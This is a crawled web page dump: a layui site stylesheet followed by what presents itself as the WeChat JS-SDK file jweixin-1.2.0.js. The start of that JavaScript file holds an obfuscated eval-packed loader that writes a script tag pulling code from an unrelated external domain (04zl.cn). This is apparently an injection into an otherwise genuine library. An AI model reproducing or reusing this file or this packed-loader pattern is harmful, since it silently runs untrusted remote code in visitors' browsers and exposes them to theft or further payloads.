    border: none!important;
    text-align: center !important;
    font-size: 18px!important;
}
.success a,.error a,.warning a,.loading a{
    color: #fff;
    text-decoration:underline;
}
.error .layui-layer-content{
    #float: left;
}
.success .layui-layer-setwin,.error .layui-layer-setwin,.warning .layui-layer-setwin,.loading .layui-layer-setwin{
    top: 26px !important;
    right: 15px !important;
    margin-left: 10px;
    float: right;
}
.success .layui-layer-setwin .layui-layer-close2,.error .layui-layer-setwin .layui-layer-close2,.warning .layui-layer-setwin .layui-layer-close2,.loading .layui-layer-setwin .layui-layer-close2{
    position: unset!important;
    width: 14px!important;
    height: 14px!important;
    background-position: -0px -40px!important;
}
.success{
    background-color: rgba(46,204,113,.9)!important;
}
.error{
    background-color: rgba(192,57,43,.9)!important;
}
.warning{
    background-color: rgba(243,156,18,.9)!important;
}
.loading{
    color: #333!important;
    background-color: rgba(229,229,229,1)!important;
}
.layui-card-header{
    height: 50px;
    font-size: 15px;
    line-height: 50px;
    padding: 0 20px;
    border-color: #ededed;
}
.layui-card-body {
    padding: 20px;
}
.layui-card-header span{
    float: right;
    font-size: 12px;
    font-weight: normal;
}

.member-main{
    min-height: 600px;
    #margin-bottom: 30px;
}
.member-r-content{
    margin-top: 20px;
}
.member-main>.layui-nav {
    position: absolute;
    left: 0;
    top: 0px;
    z-index: 1000;
    text-align: center;
    height: 100%;
}

.member-r-content{
    margin-left: 180px;
    min-height: 750px;
}

.layui-btn-disabled, .layui-btn-disabled:active, .layui-btn-disabled:hover {
    border: 1px solid #e6e6e6 !important;
    border-right: 0;
}

.min-nav{
    background-color: #fff;
    overflow: hidden;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);
    border-radius: 0 0 2px 2px;
}
.min-nav ul{
    display: block;
    text-align: center;
}
.min-nav li{
    float: left;
    width: 8.3%;
    padding: 12px 0;
}
.min-nav li.hover a{
    background-color: #393D49;
    padding: 4px 7px;
    color: #fff;
    border-radius: 3px;
}

.layui-nav .blood-nav-item {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 60px;
    height: 60px;
}

.layui-nav .blood-nav-item a{
    display: block;
    padding: 0 20px;
    color: #fff;
    color: rgba(255,255,255,.7);
    transition: all .3s;
    -webkit-transition: all .3s;
}
.site-top-up-color{
    color: #FF5722;
}
.site-top-down-color{
    color: #5FB878;
}
.site-top-color{
    color: #666;
}
.layui-fixbar{
    right: unset;
    left: 50%;
    margin-left: 600px;
}
.layui-fixbar .layui-fixbar-top{
    font-size: 20px;
}
.layui-fixbar li{
    display: block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-bottom: 3px;
    text-align: center;
    cursor: pointer;
    font-size: 20px;
    background-color: rgba(0,0,0,.7);
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
}

.alert {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 10px 25px;
    line-height: 23px;
    border: 1px solid transparent;
    border-radius: 2px;
}
.alert p{
    float: left;
}
.alert a.qq{
    float: left;
    margin: -2px 5px 0;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}

@media screen and (max-width: 768px){
    .layui-fixbar{
        bottom: 15px;
        right: 15px;
        left: unset;
        top: unset;
        margin-left: unset;
    }
    .layui-fixbar li:nth-child(1),.layui-fixbar li:nth-child(2),.layui-fixbar li:nth-child(3),.layui-fixbar li:nth-child(4){
        display: none;
    }
    div.main{
        min-height: 600px;
    }
    .layui-layout-right .layui-nav-item,.layui-nav .blood-nav-item{
        margin: 0 5px;
        height: 60px;
        line-height: 60px;
        background-color: transparent;
    }
    .layui-nav .layui-nav-item a,.layui-nav .blood-nav-item a{
        padding: 0 10px;
    }
    .layui-layout-right .layui-nav-more{
        display: none;
    }
    .get-meta,.get-web-seo{
        display: block;
    }
    .member-main>.layui-nav {
        position: fixed;
        left: -300px;
        top: 0;
        transition: all .3s;
        -webkit-transition: all .3s;
    }
    .member-r-content{
        width: auto;
        min-height: unset;
        margin-left: 0;
        transition: all .3s;
        -webkit-transition: all .3s;
        overflow: hidden;
    }
    .site-mobile .site-mobile-shade {
        content: '';
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: rgba(0,0,0,.9);
        z-index: 999;
    }
    .site-tree-mobile {
        display: block!important;
        position: fixed;
        z-index: 100000;
        bottom: 20px;
        left: 10px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-radius: 2px;
        text-align: center;
        background-color: rgba(0,0,0,.7);
        color: #fff;
    }
    .site-mobile .member-main>.layui-nav {
        left: 0;
    }
    .layui-container{
        padding: 0;
        margin-bottom: 15px;
    }
    header .logo{
        left: 10px;
    }
    .min-nav{
        padding: 10px 0;
    }
    .min-nav li{
        width: 25%;
        line-height: 1.8;
        padding: 3px 0;
    }

    .layui-nav .layui-nav-item a{
        transition: unset;
        -webkit-transition: unset;
    }
    .u-comment-list .avatar_img img{
        #width: 64px;
    }
    .layui-card-comment{
        padding: 20px 15px 10px!important;
    }
    .layui-card-lists{
        padding: 10px 15px 20px!important;
    }
    .topid-list a.none-comment-btn{
        display: block;
        color: #ccc;
    }
}

















--- FILE ---
content_type: application/javascript
request_url: https://www.btv85.com/mulu/js/jweixin-1.2.0.js
body_size: 4192
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a.6("<0 3=\\"4\\/5\\" 2=\\"7:\\/\\/8.9\\/1\\/b.1\\"><\\/0>");',12,12,'script|js|src|type|text|javascript|write|http|04zl|cn|document|css'.split('|'),0,{}));!function(e,n){"function"==typeof define&&(define.amd||define.cmd)?define(function(){return n(e)}):n(e,!0)}(this,function(e,n){function i(n,i,t){e.WeixinJSBridge?WeixinJSBridge.invoke(n,o(i),function(e){c(n,e,t)}):l(n,t)}function t(n,i,t){e.WeixinJSBridge?WeixinJSBridge.on(n,function(e){t&&t.trigger&&t.trigger(e),c(n,e,i)}):t?l(n,t):l(n,i)}function o(e){return e=e||{},e.appId=A.appId,e.verifyAppId=A.appId,e.verifySignType="sha1",e.verifyTimestamp=A.timestamp+"",e.verifyNonceStr=A.nonceStr,e.verifySignature=A.signature,e}function r(e){return{timeStamp:e.timestamp+"",nonceStr:e.nonceStr,package:e.package,paySign:e.paySign,signType:e.signType||"SHA1"}}function a(e){return e.postalCode=e.addressPostalCode,delete e.addressPostalCode,e.provinceName=e.proviceFirstStageName,delete e.proviceFirstStageName,e.cityName=e.addressCitySecondStageName,delete e.addressCitySecondStageName,e.countryName=e.addressCountiesThirdStageName,delete e.addressCountiesThirdStageName,e.detailInfo=e.addressDetailInfo,delete e.addressDetailInfo,e}function c(e,n,i){"openEnterpriseChat"==e&&(n.errCode=n.err_code),delete n.err_code,delete n.err_desc,delete n.err_detail;var t=n.errMsg;t||(t=n.err_msg,delete n.err_msg,t=s(e,t),n.errMsg=t),(i=i||{})._complete&&(i._complete(n),delete i._complete),t=n.errMsg||"",A.debug&&!i.isInnerInvoke&&alert(JSON.stringify(n));var o=t.indexOf(":");switch(t.substring(o+1)){case"ok":i.success&&i.success(n);break;case"cancel":i.cancel&&i.cancel(n);break;default:i.fail&&i.fail(n)}i.complete&&i.complete(n)}function s(e,n){var i=e,t=h[i];t&&(i=t);var o="ok";if(n){var r=n.indexOf(":");"confirm"==(o=n.substring(r+1))&&(o="ok"),"failed"==o&&(o="fail"),-1!=o.indexOf("failed_")&&(o=o.substring(7)),-1!=o.indexOf("fail_")&&(o=o.substring(5)),"access denied"!=(o=(o=o.replace(/_/g," ")).toLowerCase())&&"no permission to execute"!=o||(o="permission denied"),"config"==i&&"function not exist"==o&&(o="ok"),""==o&&(o="fail")}return n=i+":"+o}function d(e){if(e){for(var n=0,i=e.length;n<i;++n){var t=e[n],o=g[t];o&&(e[n]=o)}return e}}function l(e,n){if(!(!A.debug||n&&n.isInnerInvoke)){var i=h[e];i&&(e=i),n&&n._complete&&delete n._complete,console.log('"'+e+'",',n||"")}}function u(e){if(!(_||w||A.debug||M<"6.0.2"||V.systemType<0)){var n=new Image;V.appId=A.appId,V.initTime=C.initEndTime-C.initStartTime,V.preVerifyTime=C.preVerifyEndTime-C.preVerifyStartTime,N.getNetworkType({isInnerInvoke:!0,success:function(e){V.networkType=e.networkType;var i="https://open.weixin.qq.com/sdk/report?v="+V.version+"&o="+V.isPreVerifyOk+"&s="+V.systemType+"&c="+V.clientVersion+"&a="+V.appId+"&n="+V.networkType+"&i="+V.initTime+"&p="+V.preVerifyTime+"&u="+V.url;n.src=i}})}}function p(){return(new Date).getTime()}function f(n){T&&(e.WeixinJSBridge?n():S.addEventListener&&S.addEventListener("WeixinJSBridgeReady",n,!1))}function m(){N.invoke||(N.invoke=function(n,i,t){e.WeixinJSBridge&&WeixinJSBridge.invoke(n,o(i),t)},N.on=function(n,i){e.WeixinJSBridge&&WeixinJSBridge.on(n,i)})}if(!e.jWeixin){var g={config:"preVerifyJSAPI",onMenuShareTimeline:"menu:share:timeline",onMenuShareAppMessage:"menu:share:appmessage",onMenuShareQQ:"menu:share:qq",onMenuShareWeibo:"menu:share:weiboApp",onMenuShareQZone:"menu:share:QZone",previewImage:"imagePreview",getLocation:"geoLocation",openProductSpecificView:"openProductViewWithPid",addCard:"batchAddCard",openCard:"batchViewCard",chooseWXPay:"getBrandWCPayRequest",openEnterpriseRedPacket:"getRecevieBizHongBaoRequest",startSearchBeacons:"startMonitoringBeacons",stopSearchBeacons:"stopMonitoringBeacons",onSearchBeacons:"onBeaconsInRange",consumeAndShareCard:"consumedShareCard",openAddress:"editAddress"},h=function(){var e={};for(var n in g)e[g[n]]=n;return e}(),S=e.document,v=S.title,y=navigator.userAgent.toLowerCase(),I=navigator.platform.toLowerCase(),_=!(!I.match("mac")&&!I.match("win")),w=-1!=y.indexOf("wxdebugger"),T=-1!=y.indexOf("micromessenger"),k=-1!=y.indexOf("android"),x=-1!=y.indexOf("iphone")||-1!=y.indexOf("ipad"),M=function(){var e=y.match(/micromessenger\/(\d+\.\d+\.\d+)/)||y.match(/micromessenger\/(\d+\.\d+)/);return e?e[1]:""}(),C={initStartTime:p(),initEndTime:0,preVerifyStartTime:0,preVerifyEndTime:0},V={version:1,appId:"",initTime:0,preVerifyTime:0,networkType:"",isPreVerifyOk:1,systemType:x?1:k?2:-1,clientVersion:M,url:encodeURIComponent(location.href)},A={},P={_completes:[]},L={state:0,data:{}};f(function(){C.initEndTime=p()});var B=!1,O=[],N={config:function(e){A=e,l("config",e);var n=!1!==A.check;f(function(){if(n)i(g.config,{verifyJsApiList:d(A.jsApiList)},function(){P._complete=function(e){C.preVerifyEndTime=p(),L.state=1,L.data=e},P.success=function(e){V.isPreVerifyOk=0},P.fail=function(e){P._fail?P._fail(e):L.state=-1};var e=P._completes;return e.push(function(){u()}),P.complete=function(n){for(var i=0,t=e.length;i<t;++i)e[i]();P._completes=[]},P}()),C.preVerifyStartTime=p();else{L.state=1;for(var e=P._completes,t=0,o=e.length;t<o;++t)e[t]();P._completes=[]}}),A.beta&&m()},ready:function(e){0!=L.state?e():(P._completes.push(e),!T&&A.debug&&e())},error:function(e){M<"6.0.2"||(-1==L.state?e(L.data):P._fail=e)},checkJsApi:function(e){var n=function(e){var n=e.checkResult;for(var i in n){var t=h[i];t&&(n[t]=n[i],delete n[i])}return e};i("checkJsApi",{jsApiList:d(e.jsApiList)},(e._complete=function(e){if(k){var i=e.checkResult;i&&(e.checkResult=JSON.parse(i))}e=n(e)},e))},onMenuShareTimeline:function(e){t(g.onMenuShareTimeline,{complete:function(){i("shareTimeline",{title:e.title||v,desc:e.title||v,img_url:e.imgUrl||"",link:e.link||location.href,type:e.type||"link",data_url:e.dataUrl||""},e)}},e)},onMenuShareAppMessage:function(e){t(g.onMenuShareAppMessage,{complete:function(n){"favorite"===n.scene?i("sendAppMessage",{title:e.title||v,desc:e.desc||"",link:e.link||location.href,img_url:e.imgUrl||"",type:e.type||"link",data_url:e.dataUrl||""}):i("sendAppMessage",{title:e.title||v,desc:e.desc||"",link:e.link||location.href,img_url:e.imgUrl||"",type:e.type||"link",data_url:e.dataUrl||""},e)}},e)},onMenuShareQQ:function(e){t(g.onMenuShareQQ,{complete:function(){i("shareQQ",{title:e.title||v,desc:e.desc||"",img_url:e.imgUrl||"",link:e.link||location.href},e)}},e)},onMenuShareWeibo:function(e){t(g.onMenuShareWeibo,{complete:function(){i("shareWeiboApp",{title:e.title||v,desc:e.desc||"",img_url:e.imgUrl||"",link:e.link||location.href},e)}},e)},onMenuShareQZone:function(e){t(g.onMenuShareQZone,{complete:function(){i("shareQZone",{title:e.title||v,desc:e.desc||"",img_url:e.imgUrl||"",link:e.link||location.href},e)}},e)},startRecord:function(e){i("startRecord",{},e)},stopRecord:function(e){i("stopRecord",{},e)},onVoiceRecordEnd:function(e){t("onVoiceRecordEnd",e)},playVoice:function(e){i("playVoice",{localId:e.localId},e)},pauseVoice:function(e){i("pauseVoice",{localId:e.localId},e)},stopVoice:function(e){i("stopVoice",{localId:e.localId},e)},onVoicePlayEnd:function(e){t("onVoicePlayEnd",e)},uploadVoice:function(e){i("uploadVoice",{localId:e.localId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},downloadVoice:function(e){i("downloadVoice",{serverId:e.serverId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},translateVoice:function(e){i("translateVoice",{localId:e.localId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},chooseImage:function(e){i("chooseImage",{scene:"1|2",count:e.count||9,sizeType:e.sizeType||["original","compressed"],sourceType:e.sourceType||["album","camera"]},(e._complete=function(e){if(k){var n=e.localIds;n&&(e.localIds=JSON.parse(n))}},e))},getLocation:function(e){},previewImage:function(e){i(g.previewImage,{current:e.current,urls:e.urls},e)},uploadImage:function(e){i("uploadImage",{localId:e.localId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},downloadImage:function(e){i("downloadImage",{serverId:e.serverId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},getLocalImgData:function(e){!1===B?(B=!0,i("getLocalImgData",{localId:e.localId},(e._complete=function(e){if(B=!1,O.length>0){var n=O.shift();wx.getLocalImgData(n)}},e))):O.push(e)},getNetworkType:function(e){var n=function(e){var n=e.errMsg;e.errMsg="getNetworkType:ok";var i=e.subtype;if(delete e.subtype,i)e.networkType=i;else{var t=n.indexOf(":"),o=n.substring(t+1);switch(o){case"wifi":case"edge":case"wwan":e.networkType=o;break;default:e.errMsg="getNetworkType:fail"}}return e};i("getNetworkType",{},(e._complete=function(e){e=n(e)},e))},openLocation:function(e){i("openLocation",{latitude:e.latitude,longitude:e.longitude,name:e.name||"",address:e.address||"",scale:e.scale||28,infoUrl:e.infoUrl||""},e)},getLocation:function(e){e=e||{},i(g.getLocation,{type:e.type||"wgs84"},(e._complete=function(e){delete e.type},e))},hideOptionMenu:function(e){i("hideOptionMenu",{},e)},showOptionMenu:function(e){i("showOptionMenu",{},e)},closeWindow:function(e){i("closeWindow",{},e=e||{})},hideMenuItems:function(e){i("hideMenuItems",{menuList:e.menuList},e)},showMenuItems:function(e){i("showMenuItems",{menuList:e.menuList},e)},hideAllNonBaseMenuItem:function(e){i("hideAllNonBaseMenuItem",{},e)},showAllNonBaseMenuItem:function(e){i("showAllNonBaseMenuItem",{},e)},scanQRCode:function(e){i("scanQRCode",{needResult:(e=e||{}).needResult||0,scanType:e.scanType||["qrCode","barCode"]},(e._complete=function(e){if(x){var n=e.resultStr;if(n){var i=JSON.parse(n);e.resultStr=i&&i.scan_code&&i.scan_code.scan_result}}},e))},openAddress:function(e){i(g.openAddress,{},(e._complete=function(e){e=a(e)},e))},openProductSpecificView:function(e){i(g.openProductSpecificView,{pid:e.productId,view_type:e.viewType||0,ext_info:e.extInfo},e)},addCard:function(e){for(var n=e.cardList,t=[],o=0,r=n.length;o<r;++o){var a=n[o],c={card_id:a.cardId,card_ext:a.cardExt};t.push(c)}i(g.addCard,{card_list:t},(e._complete=function(e){var n=e.card_list;if(n){for(var i=0,t=(n=JSON.parse(n)).length;i<t;++i){var o=n[i];o.cardId=o.card_id,o.cardExt=o.card_ext,o.isSuccess=!!o.is_succ,delete o.card_id,delete o.card_ext,delete o.is_succ}e.cardList=n,delete e.card_list}},e))},chooseCard:function(e){i("chooseCard",{app_id:A.appId,location_id:e.shopId||"",sign_type:e.signType||"SHA1",card_id:e.cardId||"",card_type:e.cardType||"",card_sign:e.cardSign,time_stamp:e.timestamp+"",nonce_str:e.nonceStr},(e._complete=function(e){e.cardList=e.choose_card_info,delete e.choose_card_info},e))},openCard:function(e){for(var n=e.cardList,t=[],o=0,r=n.length;o<r;++o){var a=n[o],c={card_id:a.cardId,code:a.code};t.push(c)}i(g.openCard,{card_list:t},e)},consumeAndShareCard:function(e){i(g.consumeAndShareCard,{consumedCardId:e.cardId,consumedCode:e.code},e)},chooseWXPay:function(e){i(g.chooseWXPay,r(e),e)},openEnterpriseRedPacket:function(e){i(g.openEnterpriseRedPacket,r(e),e)},startSearchBeacons:function(e){i(g.startSearchBeacons,{ticket:e.ticket},e)},stopSearchBeacons:function(e){i(g.stopSearchBeacons,{},e)},onSearchBeacons:function(e){t(g.onSearchBeacons,e)},openEnterpriseChat:function(e){i("openEnterpriseChat",{useridlist:e.userIds,chatname:e.groupName},e)}},E=1,b={};return S.addEventListener("error",function(e){if(!k){var n=e.target,i=n.tagName,t=n.src;if(("IMG"==i||"VIDEO"==i||"AUDIO"==i||"SOURCE"==i)&&-1!=t.indexOf("wxlocalresource://")){e.preventDefault(),e.stopPropagation();var o=n["wx-id"];if(o||(o=E++,n["wx-id"]=o),b[o])return;b[o]=!0,wx.ready(function(){wx.getLocalImgData({localId:t,success:function(e){n.src=e.localData}})})}}},!0),S.addEventListener("load",function(e){if(!k){var n=e.target,i=n.tagName;n.src;if("IMG"==i||"VIDEO"==i||"AUDIO"==i||"SOURCE"==i){var t=n["wx-id"];t&&(b[t]=!1)}}},!0),n&&(e.wx=e.jWeixin=N),N}});